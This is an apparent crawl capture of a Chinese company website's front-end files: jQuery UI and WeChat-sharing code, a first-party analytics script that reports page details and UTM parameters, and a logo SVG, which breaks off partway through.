        $(window).on("resize", init);

        $(window).on("scroll", judgeShow);

        function paraInit() {
            navHeight = $(".ys_hd_pc").height();
            start = $(".ys_main_center").offset().top - navHeight;
            end = $(".ys_main_bottom").offset().top - $(window).height();
        }

        function judgeShow() {
           
            if ($(window).scrollTop() >= 0) {
                $(".mc_detail_fixedwrap").addClass("show")
            } else {
                $(".mc_detail_fixedwrap").removeClass("show")
            }
            if ($(window).scrollTop() > end) {
                $(".mc_detail_fixedwrap").addClass("hide")
            } else {
                $(".mc_detail_fixedwrap").removeClass("hide")
            }
        }

        function init() {
            paraInit();
            judgeShow();
        }
    }


    if ($(".ys_ph_navbar3").length > 0) {
        ys.phNavInit(3);
    } else {
        ys.phNavInit(1);
    }

    //分享参数配置
    var shareConfig = {
        title: $("meta[property='og:title']").attr("content") || document.title,
        description: $("meta[property='og:description']").attr("content") || "",
        url: $("meta[property='og:url']").attr("content") || location.href,
        image: $("meta[property='og:image']").attr("content") || ""
    };
    //微信公众号内分享
    if (typeof wx != 'undefined') {
        shareConfig.url = location.href;
        CMS.api.ajax({
            url: "/addons/cms/ajax/share",
            data: {
                url: shareConfig.url
            },
            loading: false
        }, function (data, ret) {
            try {
                wx.config({
                    appId: data.appId,
                    timestamp: data.timestamp,
                    nonceStr: data.nonceStr,
                    signature: data.signature,
                    jsApiList: [
                        "onMenuShareTimeline", //分享给好友
                        "onMenuShareAppMessage", //分享到朋友圈
                        "onMenuShareQQ", //分享到QQ
                        "onMenuShareWeibo" //分享到微博
                    ]
                });
                var shareData = {
                    title: shareConfig.title,
                    desc: shareConfig.description,
                    link: shareConfig.url,
                    imgUrl: shareConfig.image,
                    success: function () {
                        layer.closeAll();
                    },
                    cancel: function () {
                        layer.closeAll();
                    }
                };
                wx.ready(function () {
                    wx.onMenuShareTimeline(shareData);
                    wx.onMenuShareAppMessage(shareData);
                    wx.onMenuShareQQ(shareData);
                    wx.onMenuShareWeibo(shareData);
                });

            } catch (e) {

            }
            return false;
        }, function () {
            return false;
        });

        $(".social-share").on("click", ".icon-wechat", function () {
            layer.msg("请点击右上角的●●●进行分享");
            return false;
        }).find(".wechat-qrcode").remove();
    }
});
// 点击收藏
$(".addbookbark").attr("rel", "sidebar").click(function () {
    //使用数据库收藏
    // CMS.api.ajax({
    //     url: $(this).data("action"),
    //     data: {type: $(this).data("type"), aid: $(this).data("aid")}
    // });
    var that = this;
    CMS.api.ajax({
        url: $(this).data("action"),
        data: {
            type: $(this).data("type"),
            aid: $(this).data("aid")
        }
    }, function (data, ret) {
        $(that).removeClass('mc_btn_border');
        if($(that).hasClass("btn")){
            $(that).addClass("mc_btn_blue");
            $(that).text("已收藏");
        }else{
            $(that).addClass("mc_color");
            $(that).find("span").text("已收藏");
        }


        // $("span", that).text(type === 'like' ? ret.data.likes : ret.data.dislikes);
        // CMS.api.storage(type + "vote." + id, true);
        return false;
    }, function (data, ret) {
        layer.msg(ret.msg);
        // layer.msg("你已经点过赞了");
        return false;
    });
    //使用浏览器收藏
    //return !AddFavorite(window.location.href, $(this).attr("title"));
});
// 点赞
$(document).on("click", ".btn-like", function () {
    var that = this;
    var id = $(this).data("id");
    var type = $(this).data("type");
    if (CMS.api.storage(type + "vote." + id)) {
        layer.msg("你已经点过赞了");
        return false;
    }
    CMS.api.ajax({
        data: $(this).data()
    }, function (data, ret) {
        $("span", that).text(type === 'like' ? ret.data.likes : ret.data.dislikes);
        CMS.api.storage(type + "vote." + id, true);
        return false;
    }, function () {
        return false;
    });
});
// 导航相关
function navInit() {
    // 导航条滚动收回
    ys.isFixed(".mc_pchd_navbar", 200);
    if ($(".mc_pchd_bot").length > 0) {
        $(window).mousewheel(function (e) {
            if (e.originalEvent.deltaY > 0) {
                // 向下
                if ($(".mc_pchd_navbar").hasClass("isfixed")) {
                    $(".mc_pchd_bot").addClass("subnavhide");
                }
            } else {
                // 向上
                $(".mc_pchd_bot").removeClass("subnavhide");
            }
        });
    }

    // 导航滚动条样式
    $(".mc_pchdbot_container").mCustomScrollbar({
        axis: "x",
        scrollInertia: 500,
        contentTouchScroll: 25
    });

    // 移动端导航
    $(".mc_phhd_changebtn").click(function () {
        $(this).toggleClass("act");
        $(".mc_phhd_subnav1").stop().toggle();
        $(".mc_phhd_subnav2").stop().toggle();
    })
    if ($(".mc_phhd_subnav1 .yxnav_active1").length > 0) {
        $(".mc_phhd_subnav1 .mc_pchd_subnav").scrollLeft(($(".mc_phhd_subnav1 .yxnav_active1").position().left - 15));
    }

    // 搜索
    $(".mc_pchd_search").hover(
        function () {
            $(".mc_search_xl").stop().slideDown();
        },
        function () {
            $(".mc_search_xl").stop().slideUp();
        }
    )

    // 导航下拉
    $(".mc_nav_li").hover(
        function () {
            $(this).find(".mc_subnav_box").stop().slideDown();
        },
        function () {
            $(this).find(".mc_subnav_box").stop().slideUp();
        }
    )
}

// 移动端下拉
function userXl() {
    $(".mc_hduser_name").click(function (e) {
        e.stopPropagation();
        $(this).toggleClass("on");
        $(this).siblings(".mc_hduser_xl").stop().slideToggle();
    });
    $("body").click(function () {
        $(".mc_hduser_name").removeClass("on");
        $(".mc_hduser_xl").stop().slideUp();
    });

}

// 前往分页
function pageInit() {
    $(".pc_goto_btn").click(function () {
        // console.log(window.location.href);
        if ($(".pc_goto_input").val()) {
            var url = window.location.href.split("?")[0] + "?apage1=" + $(".pc_goto_input").val();
            window.location.href = url;
        }
    })
    $(".pc_goto_input").on("keydown", function (e) {
        if (e.keyCode == "13") {
            $(".pc_goto_btn").trigger("click");
        }
    });
}

// 广告插入
function advInit(item) {
    var $item = $(item);
    if ($(".mc1_content_li").length > 0 && $item.not(".mc_a1cont_adv").length < 1) {
        $item = $(".mc1_content_li");
    }
    console.log($item);
    var column = Math.round($item.parent().width() / $item.width());
    var range = $item.length - 2;
    var random = parseInt(Math.random() * range);
    if (column > 1) {
        if (random == 0) {
            random += (column - 1);
        } else {
            random += ((column - 1) - (random % column));
            if (random > range) {
                random -= column;
            }
        }
    }
    $item.eq(random).after($(".mc_a1cont_adv").show());
}

--- FILE ---
content_type: application/javascript
request_url: https://digital.yongsy.com/assets/js/ma.js
body_size: 2381
content:
/**
 * 前台跳转(不依赖jquery)
 */
(function(){
        var yongsy = window.yongsy||{};

        var params = {};
        function _jsq_encode(){
            _keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
            this.encode=function(a){
                if(a==null||a==undefined||a=="")return"";
                var b=new Array();
                var c,chr2,chr3;
                var d,enc2,enc3,enc4;
                var i=0;a=_utf8_encode(a);
                while(i<a.length)
                {
                    c=a[i++];chr2=a[i++];chr3=a[i++];d=c>>2;enc2=((c&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;
                    if(isNaN(chr2)){
                        enc3=enc4=64
                    }else if(isNaN(chr3)){
                        enc4=64
                    }
                    b.push(_keyStr.charAt(d)+_keyStr.charAt(enc2)+_keyStr.charAt(enc3)+_keyStr.charAt(enc4))
                }
                return escape(b.join(''))
            };
            _utf8_encode=function(a){
                a=a.toString().replace(/\r\n/g,"\n");
                var b=new Array();
                var d=0;
                for(var n=0;n<a.length;n++){var c=a.charCodeAt(n);
                if(c<128){
                    b[d++]=c
                }else if((c>127)&&(c<2048)){
                    b[d++]=(c>>6)|192;b[d++]=(c&63)|128
                }else{
                    b[d++]=(c>>12)|224;b[d++]=((c>>6)&63)|128;b[d++]=(c&63)|128}
                }
                return b
            }
        }
        function statistics_report(code,event,_url='',_target=''){
            var e = new _jsq_encode();

            params.code=code;
            params.event=event;
            if(document) {
                params.domain = document.domain || ''; 
                params.url = document.URL || ''; 
                params.title = document.title || ''; 
                params.referrer = document.referrer || ''; 
            }   
            //Window对象数据
            if(window && window.screen) {
                params.sh = window.screen.height || 0;
                params.sw = window.screen.width || 0;
                params.cd = window.screen.colorDepth || 0;
            }   
            //navigator对象数据
            if(navigator) {
                params.lang = navigator.language || ''; 
            }
            var args = ''; 
            for(var i in params) {
                if(args != '') {
                    args += '&';
                }   
                args += i + '=' + e.encode(params[i]);
            }
            var reportdomain='';
            if(yongsy_report_maq) {
                for(var i in yongsy_report_maq) {
                    switch(yongsy_report_maq[i][0]) {
                        case 'setReportUrl':
                          reportdomain = yongsy_report_maq[i][1];
                          break;
                        default:
                          break;
                    }   
                }   
            }
            var url=reportdomain+'/api/judgeweb/index?'+args+'&sid='+Math.random();
            var xmlhttp = new XMLHttpRequest();
            xmlhttp.open("POST", url, true);
            xmlhttp.send();
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {

                    var judObj = JSON.parse(xmlhttp.responseText);
                    if(_url){
                        var a = document.createElement('a');
                        a.setAttribute('href', _url);
                        a.setAttribute('target', _target?_target:"_blank");
                        document.body.appendChild(a);
                        a.click();
                    }
                }
            }
        }

        yongsy.statistics_report=statistics_report;

        window.yongsy = yongsy;
})();
function statisticsreport(code,event,url,target){
    if(window.navigator.cookieEnabled){
        yongsy_set_cookie('yongsy_cta',code,30);
    }else if(window.localStorage){
        localStorage.setItem('yongsy_cta', code);
    }
    yongsy.statistics_report(code,event,url,target);
}
function set_utm_params() {
    var url_params = new URLSearchParams(window.location.search);
    if(url_params.get('utm_source') || url_params.get('utm_medium') || url_params.get('utm_campaign') || url_params.get('utm_term') || url_params.get('utm_content')){
        if(window.navigator.cookieEnabled){
            // ---cookie
            yongsy_set_cookie('utm_source',url_params.get('utm_source'),30);
            yongsy_set_cookie('utm_medium',url_params.get('utm_medium'),30);
            yongsy_set_cookie('utm_campaign',url_params.get('utm_campaign'),30);
            yongsy_set_cookie('utm_term',url_params.get('utm_term'),30);
            yongsy_set_cookie('utm_content',url_params.get('utm_content'),30);
        }else if(window.localStorage){
            // ---本地存储
            localStorage.setItem('utm_source', url_params.get('utm_source'));
            localStorage.setItem('utm_medium', url_params.get('utm_medium'));
            localStorage.setItem('utm_campaign', url_params.get('utm_campaign'));
            localStorage.setItem('utm_term', url_params.get('utm_term'));
            localStorage.setItem('utm_content', url_params.get('utm_content'));
        }
    }
}

function get_utm_params() {
    var source  =  yongsy_get_cookie('utm_source')     ? yongsy_get_cookie('utm_source') : localStorage.getItem('utm_source');
    var medium  =  yongsy_get_cookie('utm_medium')     ? yongsy_get_cookie('utm_medium') : localStorage.getItem('utm_medium') ;
    var campaign=  yongsy_get_cookie('utm_campaign')   ? yongsy_get_cookie('utm_campaign'): localStorage.getItem('utm_campaign');
    var term    =  yongsy_get_cookie('utm_term')   ? yongsy_get_cookie('utm_term') : localStorage.getItem('utm_term') ;
    var content =  yongsy_get_cookie('utm_content') ? yongsy_get_cookie('utm_content'): localStorage.getItem('utm_content');

    return {
        source: source,
        medium: medium,
        campaign: campaign,
        term: term,
        content: content,
    };
}

function yongsy_set_cookie(name,value,day){
    
    var reportdomain='';
    var date=new Date();
    date.setTime(date.getTime()+day*86400000);
    if(yongsy_report_maq) {
        for(var i in yongsy_report_maq) {
            switch(yongsy_report_maq[i][0]) {
                case 'setReportUrl':
                  reportdomain = yongsy_report_maq[i][1];
                  break;
                default:
                  break;
            }   
        }   
    }
    try {
        /* Append the URL that is making the request */
        var data={check:1};
        var xhr = new XMLHttpRequest;
        xhr.onload = function (event) {
            if (xhr.readyState === 4) {
                var judObj = JSON.parse(xhr.responseText);
                if(judObj.code==1 && judObj.data.domain){
                    document.cookie=name+"="+value+";expires="+date.toGMTString()+";path=/"+";domain="+judObj.data.domain;
                }else{
                    document.cookie=name+"="+value+";expires="+date.toGMTString()+";path=/";
                }
            }
        };
        xhr.open('POST', reportdomain+'/api/systemdata/index', true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(JSON.stringify(data));

    } catch (error) {
        console.log(error);
    }
    //设置cookie,day为过期时间按天计算
    // var date=new Date();
    // date.setTime(date.getTime()+day*86400000);
    // console.log(domain);
    // if(domain){
    //     
    // }else{
    //     document.cookie=name+"="+value+";expires="+date.toGMTString();
    // }
    
    
};

function yongsy_get_cookie(name){
    //取得cookie
    if(document.cookie.indexOf(name)<0){
        return false;
    }
    return document.cookie.split(name)[1].split(";")[0].split("=")[1];
};
set_utm_params();

--- FILE ---
content_type: image/svg+xml
request_url: https://digital.yongsy.com/uploads/20220419/c7edd3a07ed5cf80b01207545f6fec6a.svg
body_size: 15611
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg width="550px" height="65px" version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 550 65" style="enable-background:new 0 0 550 65;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1F1F1F;}
	.st1{fill:#0D2450;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect x="218" y="15" class="st0" width="2" height="36"/>
<g>
	<path class="st1" d="M247.2,20.4h8.2c5.4,0,9.4,1.7,9.4,6.5c0,2.5-1.4,4.9-3.8,5.7v0.2c3,0.6,5.2,2.7,5.2,6.3
		c0,5.3-4.3,7.8-10.2,7.8h-8.9V20.4z M254.9,31.5c4,0,5.7-1.5,5.7-4c0-2.8-1.9-3.8-5.6-3.8h-3.7v7.8H254.9z M255.5,43.7
		c4.1,0,6.5-1.5,6.5-4.7c0-3-2.3-4.3-6.5-4.3h-4.2v9H255.5z"/>
	<path class="st1" d="M269.6,44.5c7.8-6.9,11.8-12.1,11.8-16.4c0-2.9-1.5-4.9-4.5-4.9c-2.1,0-3.8,1.3-5.2,3l-2.3-2.3
		c2.3-2.4,4.6-4,8.1-4c4.9,0,8,3.2,8,8c0,5.1-4.1,10.4-9.7,15.8c1.4-0.1,3-0.3,4.3-0.3h6.6v3.5h-17.1V44.5z"/>
	<path class="st1" d="M292.4,20.4h8.2c5.4,0,9.4,1.7,9.4,6.5c0,2.5-1.4,4.9-3.8,5.7v0.2c3,0.6,5.2,2.7,5.2,6.3
		c0,5.3-4.3,7.8-10.2,7.8h-8.9V20.4z M300.1,31.5c4,0,5.7-1.5,5.7-4c0-2.8-1.9-3.8-5.6-3.8h-3.7v7.8H300.1z M300.8,43.7
		c4.1,0,6.5-1.5,6.5-4.7c0-3-2.3-4.3-6.5-4.3h-4.2v9H300.8z"/>
	<path class="st1" d="M322.3,28.7c-1.7,1.9-3.9,3.6-5.9,4.7c-0.4-0.8-1.1-1.9-1.8-2.5c2.3-0.9,4.9-2.9,6.6-5h-6.1v-2.7h7.1v-6.5h3.1
		v6.5h7.1v2.7h-6.2c1.8,1,4.4,2.7,5.1,3.2l-1.8,2.4c-0.9-0.8-2.7-2.3-4.3-3.5v4.5h-3.1V28.7z M327.9,47.3c-0.8-0.6-1.8-1.3-3-1.9
		c-2.5,1.9-5.4,3.3-8.7,4.1c-0.3-0.7-0.9-1.9-1.5-2.5c2.8-0.6,5.3-1.7,7.5-3.1c-1.7-0.9-3.6-1.8-5.3-2.4c0.7-1,1.4-2.3,2.2-3.6h-3.3
		v-2.7h4.7c0.4-0.8,0.7-1.5,0.9-2.2l3,0.6c-0.2,0.5-0.5,1.1-0.7,1.7h5.3l0.5-0.1l1.8,0.7c-0.9,3.1-2.3,5.6-4.2,7.7
		c1,0.6,2.1,1.2,2.8,1.7L327.9,47.3z M318.4,23.2c-0.3-1.3-1.2-3.2-2.1-4.6l2.4-1c0.9,1.4,1.9,3.2,2.2,4.5L318.4,23.2z M322.4,37.9
		c-0.5,0.9-0.9,1.7-1.4,2.4c1.2,0.5,2.4,1.1,3.6,1.7c1.2-1.2,2.2-2.6,3-4.1H322.4z M331.8,18.5c-1.1,1.6-2.2,3.3-3.2,4.5l-2.2-1
		c0.9-1.3,1.9-3.3,2.6-4.7L331.8,18.5z M345,26.6c-0.8,5.2-1.9,9.6-3.7,13.2c1.8,3.1,4,5.5,6.9,7.1c-0.8,0.6-1.7,1.8-2.2,2.6
		c-2.6-1.6-4.8-3.9-6.5-6.6c-2.1,2.9-4.7,5.3-8.2,7.1c-0.3-0.7-1.2-2.1-1.8-2.7c3.7-1.8,6.4-4.2,8.4-7.4c-1.2-2.6-2.2-5.5-2.9-8.6
		c-0.6,1.5-1.4,2.8-2.2,4c-0.5-0.6-1.8-1.6-2.5-2.1c2.8-3.8,4.4-9.8,5.3-16.1l3.1,0.4c-0.3,2.1-0.7,4.1-1.2,6.1h9.9v3.1H345z
		 M336.9,26.6c0.6,3.5,1.5,6.7,2.7,9.6c1-2.8,1.8-6,2.3-9.6H336.9z"/>
	<path class="st1" d="M383.1,39.1h-13.6v6.7c0,1.9-0.5,2.8-1.9,3.3c-1.4,0.5-3.5,0.6-6.5,0.6c-0.2-1-0.9-2.5-1.4-3.3
		c2.3,0.1,4.8,0.1,5.4,0c0.6,0,0.9-0.2,0.9-0.7v-6.6h-13.6v-3.2h13.6v-2.1c1.8-0.9,3.8-2.3,5.4-3.7h-13.1v-3.1h16.5l0.8-0.2l2.3,1.7
		c-2.2,2.2-5.2,4.6-8.3,6.3v1h13.6V39.1z M355.8,28h-3.3v-7.7h13.8c-0.5-0.9-1-2-1.6-2.8l3.3-1c0.9,1.2,1.8,2.7,2.3,3.9h12.5V28
		h-3.4v-4.5h-23.5V28z"/>
	<path class="st1" d="M419.8,19.5v3H412v2.2h-3.3v-2.2h-9.6v2.2h-3.3v-2.2h-7.5v-3h7.5v-2.7h3.3v2.7h9.6v-2.7h3.3v2.7H419.8z
		 M389.2,25.6H419v7.1h-3.2v-4.5h-23.5v4.5h-3.1V25.6z M392.1,39.3h24.5v10.4h-3.3v-1.2h-18v1.2h-3.2V39.3z M413.6,30.1v7.3h-18.9
		v-7.3H413.6z M395.2,42.2v3.7h18v-3.7H395.2z M410.3,32.4h-12.5v2.7h12.5V32.4z"/>
	<path class="st1" d="M432.6,34.3h4.8v3h-4.8V44l4-2c0.1,0.9,0.4,2.2,0.6,2.9c-6.2,3.3-7.2,3.9-7.8,4.5c-0.2-0.8-0.9-2.1-1.5-2.8
		c0.7-0.4,1.7-1.4,1.7-3v-6.4h-4.8v-3h4.8V30h-3.2v-3c-0.4,0.4-0.8,0.8-1.2,1.2c-0.2-0.7-1-2.4-1.5-3.1c2.1-2.1,4-5.1,5-8.4l2.9,0.9
		c-0.4,1-0.8,2.1-1.3,3.1h6.9V24h-8.6c-0.7,1.1-1.4,2.1-2.2,3h10.2v3h-4V34.3z M441.2,25.7c-0.5-1.7-1.9-4.5-3.2-6.6l2.6-1.3
		c1.4,2,2.8,4.6,3.4,6.4L441.2,25.7z M455.6,26.8v19.1c0,1.6-0.3,2.5-1.4,3c-1.1,0.5-2.7,0.6-5.4,0.6c-0.1-0.8-0.5-2.2-0.9-3
		c1.8,0,3.6,0,4,0c0.5,0,0.7-0.1,0.7-0.6v-3.5h-11.1v7.5h-3V26.8h7.1V16.7h3.1v10.2l3.9,0H455.6z M441.5,30v3.3h11.1V30H441.5z
		 M452.6,39.5v-3.4h-11.1v3.4H452.6z M456.6,18.9c-1.2,2.4-2.6,5-3.8,6.7l-2.6-1.1c1.2-1.8,2.7-4.7,3.4-6.8L456.6,18.9z"/>
	<path class="st1" d="M474.3,34.1c-1-0.9-3.4-2.6-5.1-3.7c-1.3,1.9-3.4,3.9-6.9,5.4c-0.4-0.6-1.4-1.7-2.1-2.2c4.2-1.6,6-3.7,6.9-5.7
		h-6.5v-2.7h2.4c-0.6-0.4-1.9-1.2-2.6-1.5c1.8-1.8,3.2-4.4,4-7.1l3,0.6c-0.3,0.8-0.5,1.6-0.8,2.4h9.3v2.7h-5v1.9c0,0.4,0,0.7,0,1.1
		h5.9v2.7h-6.4l-0.1,0.3c1.5,0.7,5.4,3.1,6.4,3.7L474.3,34.1z M467.7,25.2c0-0.4,0-0.8,0-1.1v-1.8h-2.5c-0.6,1.2-1.3,2.1-2.1,3
		H467.7z M465.6,34.9h22.6v14.8h-3.4v-1.2h-15.8v1.3h-3.3V34.9z M468.9,37.6v2.8h15.8v-2.8H468.9z M484.7,45.8v-2.9h-15.8v2.9H484.7
		z M491.2,19.5v12.9h-13V19.5H491.2z M487.8,22.5h-6.6v6.9h6.6V22.5z"/>
	<path class="st1" d="M529.3,20.2v3.1h-26.5v7.1c0,5.6-0.5,14-3.7,19.5c-0.5-0.6-2.1-1.6-2.8-1.9c2.9-5.1,3.2-12.3,3.2-17.6V20.2
		h13.8c-0.4-0.9-0.9-1.9-1.3-2.8l3.3-0.8c0.7,1,1.4,2.4,1.8,3.6H529.3z M519.4,41.6h9.9v3.1h-9.9v5.1h-3.3v-5.1h-12.4v-3.1h12.4V38
		h-5.8c-1.7,0-3.1,0.2-3.4,0.5c-0.2-0.7-0.8-2.3-1.2-3.2c0.7-0.2,1.3-0.9,2-2.1c0.3-0.5,1-1.6,1.7-3.1h-4.8v-3h6.2
		c0.5-1.1,0.9-2.3,1.3-3.4l3.5,1.2c-0.3,0.7-0.6,1.5-1,2.3h13.3v3h-14.8c-0.9,1.8-1.9,3.4-2.9,4.9h5.9v-3.4h3.3V35h7.5l0,3h-7.5
		V41.6z"/>
</g>
<g>
	<polygon points="-0.7,8.5 6.8,18 6.8,27.3 10.2,27.3 10.2,16.8 3.4,8.5 	"/>
	<polygon points="13.6,8.4 13.6,13.7 17.6,8.5 	"/>
	<polygon points="108.3,8.5 115.7,18 115.7,27.3 119.1,27.3 119.1,16.8 112.3,8.5 	"/>
	<polygon points="122.6,8.4 122.6,13.7 126.6,8.5 	"/>
	<g>
		<path d="M23.6,17.9c0-4.7,2.1-8.6,4.9-9.4c-4.6,0.5-8.2,4.5-8.2,9.4s3.7,9,8.5,9.4C25.9,26.7,23.6,22.7,23.6,17.9z"/>
		<path d="M30.6,8.5c2.8,0.7,5,4.7,5,9.4c0,4.8-2.3,8.8-5.2,9.4c4.8-0.4,8.6-4.4,8.6-9.4C39,13,35.3,8.9,30.6,8.5z"/>
	</g>
	<polygon points="43.2,8.5 59.4,27.3 59.4,21.8 47.9,8.5 	"/>
	<polygon points="57.3,8.4 59.2,16.4 60.9,8.4 	"/>
	<polygon points="45,18.6 43.3,27.3 47,27.3 	"/>
	<path d="M79.9,18.4h3.4v7.4c0,0-0.6,0.5-1.5,0.9s-1.9,0.6-1.9,0.6V18.4z"/>
	<path d="M77.4,8.4c0,0,2.5,0,3.6,0.2s2.3,0.5,2.3,0.5v3.4"/>
	<path d="M69.2,17.7c0-4.2,2-7.8,4.7-9.3c-2.1,0.1-7.7,1.2-8.2,9.4c-0.5,9.6,7.9,9.5,8.6,9.5C71.4,26,69.2,22.2,69.2,17.7z"/>
	<path d="M98,8.4c0,0,2.6,0.2,4.2,0.6c1.6,0.4,2,0.7,2,0.7v3.4"/>
	<path d="M95.6,27.4c0,0-2.6-0.2-4.2-0.6s-2-0.7-2-0.7v-3.4"/>
	<path class="st2" d="M98.3,27.3c1.2-0.5,1.7-0.9,2.3-1.8c1-1.8,0.9-3.5-0.8-4.6c-1.8-1.2-3.7-2.1-5.5-3.3c-1.5-1-3.1-2.1-4.1-3.5
		c-1.7-2.5,0.1-5.5,4.3-5.6c-3.3,1.5-2.5,4.2-0.1,5.8c1.4,1,3,1.7,4.5,2.6c0.9,0.5,1.9,1,2.7,1.6c2.2,1.5,2.8,2.8,2.3,4.9
		C103.3,25.5,101.8,27,98.3,27.3z"/>
</g>
<g>
	<g>
		<path d="M5.8,57.2c0,2.7,1.6,4.2,5.5,4.2c3.5,0,4.8-1.5,4.8-3.2c0-1.6-0.8-2.3-3.8-2.9l-2.7-0.6c-3.1-0.6-4.3-1.5-4.3-3.7
			c0-2.1,1.9-3.7,5.4-3.7c3.6,0,5.9,1.3,6,4.4h-0.9c-0.1-1.6-1.1-3.6-4.8-3.6c-3.5,0-4.6,1.3-4.6,2.9c0,1.5,0.7,2.3,3.4,2.8l2.9,0.6
			c2.9,0.6,4.4,1.5,4.4,3.8c0,1.9-1.3,4-5.7,4c-4.7,0-6.5-2-6.5-5H5.8z"/>
		<path d="M18.9,47.6h0.9v2.1h-0.9V47.6z M18.9,51.7h0.9v10.2h-0.9V51.7z"/>
		<path d="M22.1,51.7H23v2l0,0c0.6-1.2,2-2.4,4.3-2.4c4.7,0,4.7,3,4.7,4.2v6.3h-0.9v-6.3c0-2.1-0.8-3.5-3.8-3.5S23,53.9,23,55.8v6
			h-0.9C22.1,61.8,22.1,51.7,22.1,51.7z"/>
		<path d="M43.8,54.9c-0.1-1.3-1.9-2.7-4.3-2.7c-3.3,0-4.9,2.3-4.9,4.7c0,1.7,1.2,4.5,4.9,4.5c2.1,0,4-1,4.5-3.1h0.9
			c-0.5,2.7-2.8,3.9-5.4,3.9c-3.4,0-5.8-2.2-5.8-5.3c0-3.6,2.6-5.5,5.8-5.5c3.1,0,5.2,1.8,5.3,3.5C44.8,54.9,43.8,54.9,43.8,54.9z"
			/>
		<path d="M46.9,57c0.1,2.6,1.8,4.4,4.9,4.4c3.2,0,4-2,4.4-2.9h0.9c-0.9,2.6-2.6,3.7-5.4,3.7c-3.5,0-5.7-2.1-5.7-5.5
			c0-2.1,1.3-5.4,5.7-5.4c3.6,0,5.6,2.4,5.6,5.6H46.9V57z M56.3,56.2c-0.4-2.8-2.4-4-4.7-4c-2.7,0-4.3,1.6-4.7,4H56.3z"/>
	</g>
	<g>
		<path d="M75.9,61.9H65.3c0.3-2.6,1.4-3.4,4.8-5.4c3.3-1.9,4.7-2.6,4.7-4.9c0-2.2-1.5-3.4-4.2-3.4c-2.9,0-4.1,1.6-4.1,4.2h-0.9
			c0.1-3.5,1.8-5,5.2-5c3.4,0,4.9,1.7,4.9,4.1c0,2.6-1.3,3.4-5.2,5.7c-1.4,0.8-4.1,2.3-4.1,3.8H76v0.9C76,61.9,75.9,61.9,75.9,61.9z
			"/>
		<path d="M83.6,62.3c-4.4,0-5.9-3.5-5.9-7.4s1.5-7.4,5.9-7.4s5.9,3.4,5.9,7.4S88.1,62.3,83.6,62.3z M83.6,48.3c-3.8,0-5,3.2-5,6.6
			c0,3.3,1.1,6.6,5,6.6s5-3.1,5-6.6S87.5,48.3,83.6,48.3z"/>
		<path d="M96.5,62.3c-4.4,0-5.9-3.5-5.9-7.4s1.5-7.4,5.9-7.4s5.9,3.4,5.9,7.4S101,62.3,96.5,62.3z M96.5,48.3c-3.8,0-5,3.2-5,6.6
			c0,3.3,1.1,6.6,5,6.6s5-3.1,5-6.6S100.4,48.3,96.5,48.3z"/>
		<path d="M107.5,54.3L107.5,54.3c-2.3-0.5-2.9-1.7-2.9-3.3c0-2.8,2.7-3.5,5-3.5s5,0.7,5,3.5c0,1.5-0.7,2.7-2.9,3.2l0,0
			c1.5,0.3,3.6,1.1,3.6,3.8c0,2.6-1.9,4.1-5.6,4.1c-3.8,0-5.6-1.5-5.6-4.1C103.9,55.4,106,54.5,107.5,54.3z M109.5,61.5
			c2,0,4.7-0.6,4.7-3.4c0-2.2-1.5-3.4-4.7-3.4s-4.7,1.3-4.7,3.4C104.8,60.1,106.2,61.5,109.5,61.5z M109.5,53.9c1.9,0,4-0.5,4-2.7
			s-2.2-2.8-4-2.8c-2,0-4,0.5-4,2.8C105.5,53.4,107.7,53.9,109.5,53.9z"/>
	</g>
</g>
<path d="M143.7,14.5c4.1-1.7,7.7-3.9,11.1-6.7c0.3-0.2,0.5-0.5,0.8-0.8c0.7-0.7,0.7-1.4,0-2.1c-0.4-0.4-0.9-0.7-1.3-0.9
	c-1.2-0.7-1.9-1.6-1.8-3c0-0.7,0.3-1,1-1.1c2.1-0.4,4.1-0.3,6,0.9c1.3,0.9,1.9,2.1,2.1,3.6c0.1,0.4-0.1,0.9-0.2,1.5
	c0.3,0,0.7-0.1,1-0.1v0.1c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0,0,0,0.1c0.9-0.3,1.8-0.6,2.8-0.8c1.5-0.3,3.1-0.5,4.5-0.9
	c1.1-0.3,2.2-0.4,3.4-0.3c0.8,0.1,1.5,0.3,2.3,0.5c1.2,0.5,1.4,1.6,1.7,2.7c0.1,0.5,0.2,0.9,0.3,1.4s0,0.8-0.5,1
	c-0.9,0.5-1,0.5-1.5,0c-0.2-0.2-0.4-0.4-0.7-0.4c-1.1-0.2-2.2-0.4-3.3-0.3c-1.5,0.1-3.1,0.4-4.5,0.8c-1.8,0.5-3.6,1.2-5.3,1.8
	c-0.4,0.2-0.8,0.4-1.2,0.6c-0.1,0.1-0.2,0.4-0.1,0.5c0.3,0.5,0.6,1,1,1.6c0.6,0.9,1,1.9,0.7,3.1c0,0.2-0.1,0.4-0.2,0.4
	c-0.6,0.4-1.3,0.8-1.9,1.2c-0.2,0.1-0.5,0.3-0.6,0.5c-0.6,0.8-1.1,1.6-1.6,2.4c0.7,0.3,1.4,0.6,2,1c0.5,0.3,0.5,1,0.1,1.6
	s-0.7,1.2-1,1.8c-0.3,0.6-0.3,1.2,0.1,1.8c0.3,0.4,0.3,1.1,0.2,1.6c-0.1,1.7-0.3,3.3-0.4,5c-0.1,0.7,0.2,0.8,0.9,0.8
	c2.3-0.2,4.5-1.2,6.7-1.8c0.2,0,0.4-0.3,0.4-0.5c0.1-0.5,0-1.1,0-1.7c-0.2,0-0.4,0.1-0.6,0.1c-0.7,0.2-1.4,0.5-2.2,0.7
	c-0.9,0.2-1.5-0.2-1.6-0.9c0-0.5,0.2-0.8,0.7-0.8c1.3-0.1,2.3-0.8,3.2-1.5c-0.7-0.5-1.3-1.1-2-1.5c-0.3-0.2-0.8-0.2-1.2-0.3
